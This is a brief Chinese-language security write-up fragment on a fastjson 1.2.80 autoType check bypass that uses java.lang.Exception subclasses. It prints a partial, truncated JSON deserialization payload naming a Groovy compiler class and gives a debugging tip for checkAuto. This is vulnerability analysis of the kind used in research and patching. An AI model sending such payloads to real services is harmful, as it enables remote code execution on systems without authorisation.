
0x01 说明
在fastjson的1.2.80版本中可以通过将依赖加入到
java.lang.Exception 期望类的子类中，绕过checkAuto。
0x02 简析
{

    "@type":"java.lang.Exception",

    "@type":"org.codehaus.groovy.control.Compil
    "unit":{}

直接DefaultJSONParser.class搜checkAuto下断点
浙公网安备 33010602011771号
浙ICP备2021040463号-3